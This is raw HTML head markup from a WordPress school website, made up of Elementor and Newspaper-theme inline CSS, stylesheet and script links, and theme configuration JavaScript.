.elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/pages/1152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/prestasi-tk/3/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=1152' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"f1e4463f66","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"f1e4463f66","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1152};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="593a11dfe6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
